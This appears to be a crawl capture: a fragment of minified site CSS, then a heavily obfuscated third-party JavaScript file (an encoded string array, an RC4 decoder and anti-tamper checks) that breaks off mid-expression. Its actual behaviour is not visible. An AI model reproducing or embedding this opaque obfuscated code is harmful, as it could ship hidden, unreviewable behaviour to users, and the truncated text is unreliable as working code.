Sans,sans-serif;font-size:1rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.page-title-area>:first-child{margin-top:0}.page-title-area>:last-child{margin-bottom:0}.section-title2,.section-title3{margin-bottom:20px}.section-title2:before,.section-title3:before{display:none}.blog-item .blog-content li,.blog-item .blog-content p,.career-info-single .career-info-content li,.career-info-single .career-info-content p,.events-item .events-content li,.events-item .events-content p,.insight-item .insight-content li,.insight-item .insight-content p,.insight-section-2 li,.insight-section-2 p,.page-description li,.page-description p{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:400;line-height:1.5rem}.blog-item .blog-content li a,.blog-item .blog-content p a,.career-info-single .career-info-content li a,.career-info-single .career-info-content p a,.events-item .events-content li a,.events-item .events-content p a,.insight-item .insight-content li a,.insight-item .insight-content p a,.insight-section-2 li a,.insight-section-2 p a,.page-description li a,.page-description p a{color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.insight-section-2 p{color:#fff}.career-info-single .career-info-content h4{margin-top:0}.alumni-content p,.business-content p{font-family:Open Sans,sans-serif;font-size:1.125rem;font-weight:400;line-height:1.75rem}.alumni-content p a,.business-content p a{font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.dev--on{bottom:-1px;height:calc(100% + 2px);left:50%;pointer-events:none;position:fixed;top:-1px;transform:translateX(-50%);z-index:9999}.dev--on:before{background-color:rgba(255,0,0,.1);border:1px solid red;content:"";display:block;height:100%;width:100%}.dev .dev-brand-colour-blue.dev-brand-colour--primary{background-color:#1b9dd4}.dev .dev-brand-colour-blue.dev-brand-colour--secondary{background-color:#cee8ef}.dev .dev-brand-colour-blue.dev-brand-colour--tertiary{background-color:#f6fbfd}.dev .dev-brand-colour-blue span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-green.dev-brand-colour--primary{background-color:#49a53a}.dev .dev-brand-colour-green.dev-brand-colour--secondary{background-color:#c8e4c3}.dev .dev-brand-colour-green.dev-brand-colour--tertiary{background-color:#ecf6eb}.dev .dev-brand-colour-green span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-pink.dev-brand-colour--primary{background-color:#ea99b8}.dev .dev-brand-colour-pink.dev-brand-colour--secondary{background-color:#ffc8e0}.dev .dev-brand-colour-pink.dev-brand-colour--tertiary{background-color:#fffafc}.dev .dev-brand-colour-pink span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-yellow.dev-brand-colour--primary{background-color:#fab709}.dev .dev-brand-colour-yellow.dev-brand-colour--secondary{background-color:#fde9b5}.dev .dev-brand-colour-yellow.dev-brand-colour--tertiary{background-color:#fef6e1}.dev .dev-brand-colour-yellow span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-blue.dev-brand-colour--primary span,.dev .dev-brand-colour-green.dev-brand-colour--primary span{color:#fff}.dev .dev-brand-colour-grey span,.dev .dev-brand-colour-grey-light span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-grey{background-color:#54575c}.dev .dev-brand-colour-grey span{color:#fff}.dev .dev-brand-colour-grey-light{background-color:#d7d7d5}.hero-single-article__image-wrapper,.post-authors{display:none}.content-sidebar-layout,.page-main-content{display:block}html~:not(.wp-singular){display:none!important}.hero-single-article__publish-date{padding-top:30px}.post-tools{display:none}body{font-family:arial,sans-serif;margin:0!important;padding:0!important}#scss-compiler-output,.cta-popup,.grecaptcha-badge,.mobile-search,.site-footer,.sitewide-popup,body~:not(main),header.style-1{display:none!important}.hero-single-article{padding-top:0!important}.container{max-width:1200px!important;padding-left:20px!important;padding-right:20px!important}.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:0;padding-left:0}.hero-single-article__info h1{font-size:1.75rem;line-height:1.2}#qm-icon-container,#query-monitor-main,.news-insights-author-list-mobile,.post-content-footer__section,.social-share{display:none}.news-insights-page .event-banner-text{background-color:transparent!important}.news-insights-page .event-banner-text .event-single .event-content h4{line-height:2rem}.news-insights-page .global-filter-area{background-color:#f6fbfd}.news-insights-page .global-filter-area .area-item.style-5{background-color:#1b9dd4}.news-insights-page .global-filter-area .area-item.style-5 h4{color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover{background-color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover h4{color:#1b9dd4}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/jennilee.js
body_size: 52612
content:
var _0x3609409c=['W5FdVSojWQFdSG','WRCgkSo2W5e','WRBcUgO0vq','FeTInsK','WRNcQxpcJHS','WOhdPqCPWPG','WOvgWRhdRKe','WO3cOdVdU8kV','W6pdSSo3WQRdUq','lmkkW7BdH8kK','WO41W4RdMmow','W4ZdRx7cRq','WRNcVmoBbYq','WOhdLCoyCgG','WRG6W4LolW','W7fev8k0oa','p8kiWQC1W6m','jSoGWP5ZW7e','vCkdgCkpqW','WQCKWQhdQ0q','ewKuebu','WPzqW6K4WOy','WQFcNWddKSke','WPiUa8odW6C','W5yqWRBdUg4','dwufpJm','W71/D8oOja','f8kCWR4GW7K','WPdcR1BcUw4','W4pdVSoHWRxdSa','W4dcSmovF8o2','WQeBWQBdGfa','WOKNo8o7W6C','tmobWQrayW','d2yEpee','W6yHWQ/dK0C','WR7cUvfyjW','W4tdHG5gpG4wW4NdQW3cLe7cLq','ethcKCkmDW','oCo/W6HUoa','WRruWQxcLw0','W7tdHGddQcy','WQpdJuKOpG','W71HF8oEpa','WPzOCCkCWPu','WP7cGgtcSty','WO9gWONdT1C','v3frEgq','WRhcLNlcLxi','y1ddVSoxWRC','vSoXW6juWPKkWRqCW4yAW5GS','gxeDoeG','mZXwcLm','WPjlWQldGvy','WQL9WO0AW7S','z8kRW4igWPy','fKm8gv8','gCohwZ1q','CdZcQhOg','kHhdKSkVWRm','W6ddQCoiWQxdRG','lGxcG2LO','kIfimxW','WORcQYpdS8k7','WPNcLLaxFa','i8knW7GbW4K','mb3dMmkSWPe','eSoIyIrs','WRdcSmoVmYC','ycGrbCk1','bSoFWRPdW60','W5tdSga+W5C','wMLVFuW','WQZcLmkHWQmD','fSkbW6RdJ8kt','lCkfWRuoW4i','W6LaWOddV1O','WQ/dGSoNWP7cOG','WRhcL8ovaYy','AcRcLSorwW','l00TheS','WPmKW4VdUSoe','WRe7f8otW5S','pCkqpmk8Fa','kf/dQNpdSW','WPddH14gcq','we3dUSkRW4S','WOJdNSodBMO','WPddQdi7WQe','s0DTueK','lfa2hIS','WRVcTNuBmW','W5ldRLunW54','DMddM8oEWOa','WO86mmoLW4u','WP5kWRBdQ0S','s20RW5eu','muSfmrG','WPxcHwtcRYS','gdXCl0K','W7xcSSogECog','x8kScCkPra','D0hdR8o6uq','fSouW5fFbG','WOlcLM81qq','W4dcKmoMrCox','sfCLW70z','BKldTCo3uW','FspcRmo6BW','wCkabSklxG','y8kQmSkHFG','WONdHmoLWOtcPG','iWrli3C','q2m0W4us','brrjlfe','eg3dQ8oLW4O','eSo/WPHgW7i','WPVcQfpcMuW','WQhdNuKTpq','aw8oj14','tSkCbSkrEW','s8oeWQPgxa','WRaje8oHW5S','BwhdSSoSzq','W4/cSSoWtSoc','CHVcVCoqFa','x8kMp8kbyG','pemxcXa','DgXFC1O','W6fqv8oYkq','bbhcUv91','W5tdNNqnW68','Fmkoe8kVwW','WR/cVwK2sG','EeRdTCoMwq','bZBcJ2Tf','WQKTW5hdLSo3','WRVdKWP0WQK','WPyQm8o7W7y','CLdcLMhcIW','A8kkW5inWPy','WOGcW6ZdPCoY','W5ddK3uxW6G','W4lcVvWhWRa','WRmZW5JdHSof','W6hdTfC1W7G','WQKCjmodW7e','amowW4HmnG','otRcH29q','jq7cI3rU','W6hdQ8oPW6ae','WR04W6bYfW','jelcNCkxWR4','WRBcKSozire','WR7cL0tcNMi','zHtcKx4Y','iSkHWP8TW4O','WR4QW4H2bG','A2VdM8oHWPq','brNdRmo+W7G','WOriWRBdR1u','jmkEWPODW6S','WPG8W4yG','BmoBWRj2qW','WPtcH1/cLNG','q8owWOfKsG','bmoxWRrcW7e','W4NdHColW7mU','vd7cSxes','WQxcT8k2WQOs','WQtcOuWfsG','WQBdVCoNFLG','WOtdSSoYDgO','WQrTWOldIua','WRiTW4pdJmou','WRJdMxiVla','lZ3cVNbt','WQj3WQ/dINi','i8kEWQC8W6W','WPNdRqNcP8oI','DSk/rmkXW5u','gZldSCkWW4S','C8oyWRnwCW','jSkHh8ksya','orRdISoAW5O','WQBcImoAhZ8','u2hdVCoZWPq','W558E8o1ia','W5y8WRxdSKm','xc/dSW','brFdQmobW7G','W7/cQmkZbKCMWOurWRXv','WReUW6HNeW','WPWoWORdKge','ug1/Fee','iMqdsSkF','W4FdK8osWO9B','WPFcTCkDWRO2','saxcOxeE','fCkBpCk5ya','WQSSW5pdMmoE','W7aPl8kvW50','AMldICoaDa','CmkYiSoQW54','WPFdHYaPWQy','W4RdI2WDW7W','W4/dNNOjW7C','W5BdTCotWRZdSa','cGz6g2u','W67cRSoOuCoi','W6rwA8oU','W5BdUmoBWPtdUG','WQLgWROGW5O','WRqXW6RdLmoJ','AwTOwg8','WQ3cNmkXWQ8c','WRxdMCoLWOtcLG','WPjrWQRdVfi','lL00adi','pCkcWPaVW6K','eCoxWQnmW5O','W40ymmk6qW','W67dJW0mBq','r8kmp8kKAa','WPBcQgdcOc8','WO40W4ZdQua','hmkni8krya','WRBcT8oEeXO','W4BdKICOcW','WRKIW5zkbW','W4hdNCohWQRdLa','WQjeW5q6WQm','fCkdnmk0AG','yqVcLCoyxW','cZBdVCksWQq','W7xcSai0va','WR/dGSoLWOJcQq','WRldO0jena','WPfSW49ZWQ8','zr/cT8oJDW','vcGheSkg','lbBcN3ro','AMJdSmoVzG','WORcT2RcMIW','zSo0WOzeBq','WQSZW4jkFG','rMNcIh3cLW','WRRcLCknoa4','WRnzWQ8YW44','W6iQWRpdMNm','W6ldKtaDAG','oYZdTSkwWPu','W5SCWPJdN1y','mf3dTaBcOq','WQpcNsBdHSkz','WPddTSoqWPZcSW','wsSYj8kN','W6tdQsddQHSWWQKuW4DjWQ7dRW','WOvFWQtdTuq','rcddT8oTW40','WQ/cOMONuq','WQ7cHmkEWR4u','ccRcOwLu','wgT8FLy','tmkccCksxa','W5CCWOXRtG','WPSRW4RdHYS','WRlcRgVcJHO','W4NdTSoxWRRdKG','WQ/dNmoVWOJcRa','WQDrWQ0JW5u','lmkbW6RdI8kM','tHhcRmoJxW','n8kxWPC8W6m','WOKlWP3dO1y','WRW8WRNdIv4','WPhdLI4YWOK','cmkxWQqCW4e','W6RdIIOCqa','WQSPW4ddKSox','W5uJWRXRDq','W6FdLCoHugK','WQmfWP3dM3a','mZZdGSkvWOu','cSoSyYvY','WRWWW5ldH8ot','W5ZdQJq5WQm','sSkdgCkqsa','WRVdICokA0K','WQv2W7qkWQ8','WOpcOvi/yq','WRSZW5zXha','WQddGHmZWQa','W6tdUxGaW5q','zSk4WRTXWRe','lZhdO2XI','hWXJpKC','WRDDWRCSW50','iCo+b8oWjW','jWJdKConW5a','vgPUEfG','WPCYWQddTKm','p10xhdu','WRhcL3VcHGO','tJJcQvWK','WObUW74mWOy','D8kUW4uwWPu','WPtcKSohmWu','W5PWtmojiG','ttRdTelcTa','bCknW7FdGCke','uhVcN2FcIa','jmkWWPWLW7K','vNBdV8ofvq','WOBcQSkXWOe8','y2RdOSoJEa','WRaVmmohW6C','tmkecmkc','b8kHg8knzG','WOajWP3dUgu','FuRdHCocWQ8','WOWTk8o3W6m','WRFdHKyLma','W6NdVmouWPZdGa','BJdcJLiO','W6JdOSopW4yD','pMq/aWO','W7VcOCoYlIC','W6pdKmoHWQNdRq','WO4JW6hdI8oc','WQ3dI1GBlG','WQ3dTmo1zSoS','mSkRW4ZdTW','E2DsvNe','W60JWRbV','WRi+W4JdKmoI','WQuJWORdOK8','W4y6WPpdJ3e','W7raWRvVWQ4','WRVdISoAWONcOG','WONcQdJdPmk/','WRNdQ2BcOmoT','W68OWO1crq','fCkNWQqjW44','amouWQHhW5q','WQFcQ0S3WOu','W6xdLfebW6e','FsCAbmkt','jZxdGmogW7K','WQFdTIGFWOO','jJDnke8','W63dIdyEDq','pxHigSkphmkeW4bC','W5tdT8oHWQldJG','W6hdRL83W48','F0fwuNq','WO/dQ8ozWORcQa','aqT3bgi','eSoFW4nFbG','pMWRaXK','wZBcQxCT','W6VdI8oIWONdKa','WPyHl8oTW7W','iI46dCkS','W7mXWRBdJum','bSohWPToW6C','WODNWOOUW6a','n2mscmko','hComW4XkgG','hmocWRrmW6W','BSkTW5mhWOy','lmo/wJTx','bXLyif4','WRpcLmkIWQah','qx16vg0','W79bv8oadq','nu40gHa','c8kRW73dImko','jSkApCkZDW','eNWhjLm','WOtcK0dcGui','WRC5W7DTaW','WP3dOGaDWQ0','wKddI8oztW','leaufta','WO9VWONcGc0','W7CxWRneuq','WQFdQmkvm8k3WPtdLSkXoSoTW6mFkW','ESkge8oSW6e','ESkSW4eAWRy','WPtcOmo6bWa','WRpdNmogWRxcSq','W7e8WQVdNee','gthcOL5I','WRVdHr8DWQK','CMtcQKpcVa','sYeMmSkX','WR0YW617fq','W5aWWPhcS24','WPDiD8kiWQe','BSk0W7v6pG','W4mwWPHEqq','WRFcLbBcUmkf','waJcKmoxCW','Fg8sW6q2','W4zQuSoida','WQWHW4JdKmou','W4ldSIykvG','W5ddRG0Yuq','W4/dJ8oGW7eJ','oKyXbta','WQBdHvizkW','WQRdLSoMW40S','oY1Xa3W','vCo8sSoje8ohWQfrW4OvW7v9WOC','irZdKSk5','xWiLjSkR','WPxcLf3cKNG','mWBdLCovW5a','nmoktWj7','WPmQc8oyW60','WPKLWRRdMw0','qmoeWQHcCW','bSkUWRCEW6m','WRvyWQ8LW4K','EcVdSmk1WPXwdq','C2hdTmoYWOC','WRavWQPFsZiQ','gCowW5eNWPi4uCkJ','lNSwftG','WOvXW5yVWR4','WQdcOg0GqW','WR3cIX/dSSkf','WOijkCooWO8','WO8wW6JdPmou','wbRcMCoKBW','WQFcSxuiuq','Dh8vW5Sw','fCkcW7NdM8kz','hmk7W77dSmkO','ld1omeW','WOVdICkbrbC','fSoOWRuOW48','W47dJIOpsG','ASkmnmkVzG','wHJcKxqf','WPefWOVdQa','WPGcW6PqiG','hYxcPxzE','t07cG2FcJa','ntVcI3Lo','uCoYWOCuW654WOao','A2mkW7iY','W7ldTZaUtW','WQL4W74CWOe','WQZcL8kLWQCq','uKZdS8o1WP0','W5hcI8ojE8oV','pIbAleW','WO7cT0/cVey','W5WVWOhdTwC','WRFcH8kKWP8E','WRxcL8k9WRua','W5FdNxOxW64','WQtcU3JcVf4','ccRdQCkkWOe','WRdcN8k4WROu','ASo4WQbVuG','WQvJWRq7W48','q255zgO','WPNdLmoZCue','WPxdGCorWPtcSW','xCoDWQjmuq','omoKWP9M','yMjPE0K','WRlcOfVcPIu','WRZcU3hcKHe','mSkqmmkTqq','tSk1CSktFW','WRNcNCoyet8','zamltmkx','wJ7cK8oWzG','t13dMmoyFW','WPH0sSkmWOi','y2aIW6C8','WPhdOCoksfq','oJFcGxzp','EmotWRfeCW','WRbRWPpdLxy','WO3cTSoHmWe','E2CNoNe','WPHbWQ44W6y','WQlcVgCOqW','WPhcJ3VcLKC','n8kPWOaGW7q','k8ooWPDpW6C','ymk9emoLW4u','WOCtWP/dTa','WPldLCoyFNy','hgys','WPZcQhdcGtG','uf52zM8','oKidpZi','r8kLoSorW6i','rs/cIeRcPq','smkqW7i+W7i','WQldNsmlWRu','oGVdI8oaW5O','quJcT2FcTa','W6GWWR1JzG','WOznWQqMW6O','WPtcVCoVna4','W5WwWOBdUhO','g8oDW5fCaa','uSo4s8ogtSkxW71uW4mP','WQH3WPldNKa','W6hdHcyvyG','kGnYcK4','WPKhW4HrnW','mmkNp8kwrG','CCo9Db5ujLy','hLhcRLvQ','oSolW5mOka','W4hcJW4moG','W7VcNmoJE8oM','W6GKW4ZcTh4','kbtdMCksWPK','WOXaWQRdMfe','t1pcJ2dcKW','WQ0pW4hdMmoS','WPCsW6ddSCoY','WOe7oCoqW7O','WO/dVCogWR7cKG','z0Ki','jmo3EbfU','uGlcH8oPFa','yNtdJ8obWQ8','WQONW44aeW','dgyQjq8','WO5ZWRSNW6O','WQ/cGSorarG','xfSTubtcGCobWPVcKmkLcN4','W5hcTSo+w8o1','WP8JlmoVW78','WP/dTCkiW50','W5vrWRlcU8kXt8oMW5y8a8km','tCkCemkCrq','W47dNxCDrq','wgzst1K','iLiBlLe','cCkikSkqFa','qu5VEuy','W7xcSXJdUK8','cCovWQDeW7a','WORdICoEWPZcVG','cI3dUmkeWRm','W5VcP3ytqW','qSkec8khrW','orDqifa','dCooW7rXha','W7fxWPjBzq','WQBcT8k/WOeg','pM8VeHa','xNRdPCokWRW','CgvxD20','uCo5WObTsG','bcHFguu','WQ9jW4hdH8ov','kaNdG8k4WP4','wMGmW4Cl','D8kad8o7W58','CNXZD3C','ExzWB1a','WQmaW4VdG8oS','W7tdKtGdBG','a0b4bNe','suFdUSo/WPm','as7dVCkyWQy','eSoFEHnO','W4FdNqKYsq','WRxcTNdcV0u','WOJdLdaxWOG','W5VcMmoSw8oq','WPJcScKcvW','x8ktW6uiWO8','W4hdGCo1W5qd','WRJdMmosBN0','W5P8t8oygq','W4VdUKW2W6y','WQFcRSoxmMu','kuuYgZe','jCoPDcf6','W49cWRyCsq','E8k7W4e4WPFdS8o9jmo1W7iY','WQ7dShJcMg0','W5LIvCoqoG','zSkog8kCAq','jSkYWQaEW6C','fwhdL8oqta','EvhdJSoAWQG','k8ktnCk7Bq','W4FcOmowsSoe','WQtcRfVcIKK','smkNeCk3Bq','xCksW6u2WOy','WPZdJMScaq','hColW4fCbG','W7tdISo1WOxdUq','iuO2iJa','bGnvkX0','WOBcRtBdPmkw','WRfiWQSLW4y','WRldM0aTka','cGxcJmonEmkhhmkAlW','xwfZD04','WR7cM3FdI8o+','W7pdQCorW48C','i8oJWPvKW5G','v3NcSLZcSW','C3tdNCotWRm','j8olWRvXW4m','e2WkhHa','rmo7WPnoxW','W5Pzsmoqoq','WPFcNSoxbXe','jsVcNKbd','iCkFWPGRW7C','WOLpWRC/W5W','WQT6CCkeWPK','W5OAWQPxBq','v0uloHK','W6lcV8ouFW','jbpcImoZWQu','F0ZdS8oYWOO','W5KNWO0kW4q','WQLCWRyYW5G','F3xdLSo2WRW','WQZdGCoUvue','W7pcT8oczCoX','yuidW5yR','dSkMW7ldR8ki','fCkYWO4uW6G','hSkAW43dU8ko','FCodWOb/AW','DvfwvNq','WQSOW5VdISox','CdJcR8oWDW','csVdP8o+W54','WPlcI2S8Aq','W5SHWPVdUuO','weFcUCoZWOO','uuRdGSoxWOa','WQrCWO8KW4m','z8kreCoAW4W','Eum3W5iw','WPhdVCosWRxcNW','E8o1WPnPEa','WR7dI0yLna','wSkqe8oEW4a','WP9PWQ3dLMW','W7hdQdqRsW','WR/dI8oUCeu','rYP2aeu','f8o7EJ97','WQFcUh/cJZG','W6BdIxClW6S','lGJdN8oZWPm','AJ8qd8kc','udBcM8oJqq','Amk0W6RdLCks','WQ7cNuxcQGK','CMxdHSovWRu','F8krp8ogW4y','WO/cQ8kBWP42','WOnYW5yrWQW','WPnlWONdQ1C','WRVdMmo+WOBcJq','WQtcNmkTWRSw','r3mCW5aA','WQbFWO3dJKu','WPjuW5DWWPG','r8kznSkoEG','W7pdIICbva','tCk+bSkwwW','B8k5p8oEW7y','WPdcU8oUia4','y0tcKuFcRa','a8kPW6JdHCkP','WRBdGe8Jjq','cmkKfCknAG','W6FcM8o3wSou','W5uSWQ1HBa','W6q3WRJdHfe','WRBdKWy1WOe','lmkVW4NdOSkT','WQZdMKWLiW','WOpdKrqlWQS','WRyKW6JdQmoC','WR/dT8o7WOdcHa','lJ3cTvSOheW','rmozWRfVtG','smkDfmkbrG','qmklW5aZWO0','WPhdMLaJkq','WRJcKmocrCo9','W4q7WQBdP0u','WPGtW7jYja','W5tdPNKxW64','zmo5WObTFa','xh53CuG','fmkNWPKBW7K','e0yilvK','WQuJWRxdNva','f8oNpmkAua','W4ddQCoiWP3dTq','W4hdS8otWRBdIq','lsVdI8o9W7O','vwTmudS','cGzdoum','FCkJomoAW6i','WOepWP/dVxq','ifSIhd0','WQlcLSoggd4','eSo9W49ijG','W6W4WP5gtq','W7xdRSoFWRBdQW','sZFcHSowgG','WOfoWPldUeu','zav4uYRdNalcHmorASkFimkm','WRPpW5NdNmkM','WRrWECkSWPu','WQ/dH3KZjW','W5ldNXakyG','WRtdKCo6WOtcJq','W5a+W4TsWR8ms2/dPt5pda','vSkCf8oTW7C','W5BdMCovWR/cIG','tsdcPxmk','bbhcQf4','lCkSWRWNW7q','pmoFWP1oW4K','fmk/W7BdKSkB','BKVdUCo3WOK','F8k7iCoDW4u','gdZcN29f','WQqgWQRdVhO','rXBcP8omCa','W4vGv8okpG','W5hdMg8mW6O','W6qlWPbFzW','WOxcQmkTWPG4','Ffz8Fee','nXBcRNvd','y8kqW6uSWPi','WPhdJSosENK','WQSnW5pdKmoe','WQXbWQ44W70','w08iW7aZ','WReWWRJdLuq','WQdcHCk8WQ4j','WRSAbmodW4a','xCkujSorda','vapcSgub','WQJdH8oWWORcLG','rmkneSk/zG','oIxcVwbI','v0eHpHm','WPzSWRldJMK','lSo2tHjW','WRtcSmkyWRK1','dSkKnSkRBW','bGP+kfi','WOddUqS9','qNrPBei','W7tdJteXCa','W5pcJmoTwmo3','WPpdS8osEMS','W6TFvCkAWO18W4VcRmosqSk6ra','wSkwhmo6W5C','x3BcSmk1WQ/cVZJcQeZcSZlcPW','WRVdG8oQC3u','WQ56EmkiWOC','WRyrW5FdSSoO','WO9bWQJdVKi','WRhdGraXWRq','WPxcNg/cJrq','rH8olCka','xmkKW5erWPu','xmkHW4qLWPS','WPD2W40sWPO','E8owW5XUiW','gGpdT8kxWRK','WQBcSMS+qG','umo4WO9oCq','ygCKW5O4','ptRcIN90','sg1/DMO','WPOOW5rskq','l24giL0','xmkamCkVAq','wrxcS242'];function _0x3609409d(a,b){a=a-0x1c8;var c=_0x3609409c[a];if(_0x3609409d['bWMyIO']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3609409d['hqlZiN']=h,_0x3609409d['TDQWup']={},_0x3609409d['bWMyIO']=!![];}var e=_0x3609409c[0x0],f=a+e,g=_0x3609409d['TDQWup'][f];if(g===undefined){if(_0x3609409d['TtEJhO']===undefined){var i=function(j){this['SPiRKk']=j,this['qAqPZq']=[0x1,0x0,0x0],this['fueTQJ']=function(){return'newState';},this['baLARl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IoIAfp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['aulQZx']=function(){var j=new RegExp(this['baLARl']+this['IoIAfp']),k=j['test'](this['fueTQJ']['toString']())?--this['qAqPZq'][0x1]:--this['qAqPZq'][0x0];return this['Mufhkw'](k);},i['prototype']['Mufhkw']=function(j){if(!Boolean(~j))return j;return this['usYuTO'](this['SPiRKk']);},i['prototype']['usYuTO']=function(j){for(var k=0x0,l=this['qAqPZq']['length'];k<l;k++){this['qAqPZq']['push'](Math['round'](Math['random']())),l=this['qAqPZq']['length'];}return j(this['qAqPZq'][0x0]);},new i(_0x3609409d)['aulQZx'](),_0x3609409d['TtEJhO']=!![];}c=_0x3609409d['hqlZiN'](c,b),_0x3609409d['TDQWup'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x3609409d;while(!![]){try{var c=-parseInt(a0(0x301,'jH66'))+parseInt(a0(0x42a,'neP$'))+-parseInt(a0(0x2ec,'t9Ng'))*parseInt(a0(0x1e5,'[Wl4'))+-parseInt(a0(0x2e6,'^nz#'))*parseInt(a0(0x2a7,'YJq0'))+-parseInt(a0(0x267,'4CMm'))+-parseInt(a0(0x437,'YJq0'))*parseInt(a0(0x28f,'72Oh'))+-parseInt(a0(0x349,'CP9N'))*-parseInt(a0(0x335,'4L1c'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3609409c,0xe8d96),!function(){var a1=_0x3609409d,d={};d[a1(0x270,'WMB1')]=function(J,K){return J<K;},d[a1(0x211,')Slp')]=function(J,K){return J!==K;},d[a1(0x34c,'Y(hT')]=function(J,K){return J===K;},d[a1(0x206,'neP$')]=function(J,K){return J+K;},d[a1(0x1f9,'YJq0')]=function(J,K){return J*K;},d[a1(0x466,'2cTK')]=function(J,K){return J-K;},d[a1(0x1ff,'n3[H')]=function(J,K){return J+K;},d[a1(0x292,'tet3')]=function(J,K){return J===K;},d[a1(0x23e,'P)37')]=function(J,K){return J===K;},d[a1(0x4e5,'BSh#')]=function(J,K,L,M,R,S,T,U,V,W,X){return J(K,L,M,R,S,T,U,V,W,X);},d[a1(0x38e,'LsoD')]=function(J,K){return J||K;},d[a1(0x3a6,'olgN')]=function(J,K){return J(K);},d[a1(0x316,'2cTK')]=function(J){return J();},d[a1(0x359,'72Oh')]=function(J,K,L,M,R,S,T,U){return J(K,L,M,R,S,T,U);},d[a1(0x427,'^Iy[')]=function(J,K){return J!==K;},d[a1(0x441,'L88Q')]=function(J,K){return J!==K;},d[a1(0x1da,'*1qJ')]=function(J,K){return J!==K;},d[a1(0x227,'L88Q')]=function(J,K){return J!==K;},d[a1(0x240,'Pm)i')]=function(J,K,L,M,R,S,T){return J(K,L,M,R,S,T);},d[a1(0x2e2,'gv[X')]=function(J,K,L,M,R,S,T){return J(K,L,M,R,S,T);},d[a1(0x430,'cygr')]=function(J,K){return J<K;},d[a1(0x413,'olgN')]=function(J,K){return J(K);},d[a1(0x1ca,'L88Q')]=function(J,K,L,M,R){return J(K,L,M,R);},d[a1(0x4cf,'CP9N')]=function(J,K){return J||K;},d[a1(0x313,'&g!@')]=a1(0x3e2,'2cTK')+a1(0x2b7,'QyDK')+a1(0x49b,'Y(hT')+a1(0x1fe,')Slp')+a1(0x299,'4g*L')+a1(0x24f,'WMB1')+a1(0x334,'72Oh')+a1(0x30b,'bqea')+a1(0x214,'h07M')+a1(0x220,'VVK%')+a1(0x377,'Bygj')+a1(0x32c,'[*8L')+a1(0x2b1,'9)cW')+a1(0x310,'neP$')+a1(0x468,'jH66')+a1(0x451,'Bygj')+a1(0x2e5,'&g!@')+a1(0x1db,')UJ]')+a1(0x478,'Pm)i')+a1(0x41d,'L6JO')+a1(0x482,')sWp')+a1(0x2d1,'[Wl4')+a1(0x41a,'tet3')+a1(0x3c4,'E88g')+a1(0x253,'WMB1')+a1(0x341,'(58Y')+a1(0x395,'^nz#')+a1(0x4a8,'QyDK')+a1(0x294,'rzzv')+a1(0x457,'VVK%')+a1(0x461,'P)37')+a1(0x487,'BYwO')+a1(0x3b8,'72Oh')+a1(0x3f9,'tet3')+a1(0x386,'tet3')+a1(0x2c0,'BSh#')+a1(0x203,'^nz#')+a1(0x307,'neP$')+a1(0x2b0,'L6JO')+a1(0x43f,'h07M')+a1(0x262,'Jy0n')+a1(0x42d,'Bygj')+a1(0x1d9,'olgN')+a1(0x37a,'jH66')+a1(0x438,'^Iy[')+a1(0x36f,'&%E$')+a1(0x411,')UJ]')+a1(0x2f7,'VVK%')+a1(0x4d1,'Jy0n')+a1(0x33a,'CP9N')+a1(0x37e,'n3[H')+a1(0x4a2,'olgN')+a1(0x3e6,'^nz#')+a1(0x22f,'4CMm')+a1(0x486,'cygr')+a1(0x2da,'2cTK')+a1(0x30a,'^nz#')+a1(0x268,'5i6G')+a1(0x2df,'Pm)i')+a1(0x1cf,'LsoD')+a1(0x23d,'Jy0n')+a1(0x3b2,'jH66')+a1(0x4e3,'LsoD')+a1(0x41f,'cygr')+a1(0x272,'L6JO')+a1(0x462,'&%E$')+a1(0x46b,'CP9N')+a1(0x295,'VVK%')+a1(0x276,'rzzv')+a1(0x2e9,'jH66')+a1(0x1fa,'LsoD')+a1(0x238,'rzzv')+a1(0x234,')Slp')+a1(0x1fd,'9%Yg')+a1(0x1d1,'(58Y')+a1(0x3f4,'Jy0n')+a1(0x20a,'[*8L')+a1(0x483,'dVG!')+a1(0x45a,'(58Y')+a1(0x2bf,'BSh#')+a1(0x4c9,'Y(hT')+a1(0x429,'(58Y')+a1(0x4b9,'5i6G')+a1(0x38d,'dVG!')+a1(0x3e1,'BYwO')+a1(0x27b,'LsoD')+a1(0x497,'VVK%')+a1(0x2a3,'olgN')+a1(0x42b,')sWp')+a1(0x3cc,'BYwO')+a1(0x357,'gv[X')+a1(0x274,'&g!@')+a1(0x314,'72Oh')+a1(0x22d,'oyL2')+a1(0x40c,'rzzv')+a1(0x24d,'L88Q')+a1(0x3a4,'4CMm')+a1(0x26b,'E88g')+a1(0x423,'4CMm')+a1(0x1d5,'BYwO')+